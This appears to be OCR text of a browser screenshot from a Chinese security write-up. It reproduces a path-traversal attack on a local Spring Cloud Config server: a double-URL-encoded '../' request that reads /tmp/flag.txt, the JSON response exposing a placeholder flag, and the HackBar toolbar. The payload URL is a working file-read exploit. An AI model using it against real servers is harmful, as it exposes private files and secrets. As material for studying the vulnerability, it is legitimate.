 {"name":"..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Ftmp%2Fflag.txt#","profiles":["222"],"label":"11","version":null,"state":null,"propertySources":
[{"name":"file:/Users/p0desta/Desktop/pc_vul/config-repo-master/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Ftmp%2Fflag.txt#-222.properties","source":
{"flag{xxxx}":""}},{"name":"file:/Users/p0desta/Desktop/pc_vul/config-repo-master/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Ftmp%2Fflag.txt#-222.xml","source":
{"flag{xxxx}":""}},{"name":"file:/Users/p0desta/Desktop/pc_vul/config-repo-master/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Ftmp%2Fflag.txt#-222.yml","source":
{"document":"flag{xxxx}"}},{"name":"file:/Users/p0desta/Desktop/pc_vul/config-repo-
master/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Ftmp%2Fflag.txt#-222.yaml","source":{"document":"flag{xxxx}"}},{"name":"file:/Users/p0desta/Desktop/pc_vul/config-
repo-master/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Ftmp%2Fflag.txt#.properties","source":{"flag{xxxx}":""}},{"name":"file:/Users/p0desta/Desktop/pc_vul/config-
repo-master/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Ftmp%2Fflag.txt#.xml","source":{"flag{xxxx}":""}},{"name":"file:/Users/p0desta/Desktop/pc_vul/config-repo-
master/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Ftmp%2Fflag.txt#.yml","source":{"document":"flag{xxxx}"}},{"name":"file:/Users/p0desta/Desktop/pc_vul/config-repo-
master/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Ftmp%2Fflag.txt#.yaml","source":{"document":"flag{xxxx}"}},{"name":"file:/Users/p0desta/Desktop/pc_vul/config-repo-
master/application.yml (document #0)","source":{"info.description":"Spring Cloud Samples","info.url":"https://github.com/spring-cloud-
samples","eureka.client.serviceUrl.defaultZone":"http://localhost:8761/eureka/","foo":"baz"}}]}
'零组资料文库'
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar HackBar EditThisCookie ScanAnnotation
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1:8889/..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252Ftmp%252Fflag.txt%23/222/11
先知社区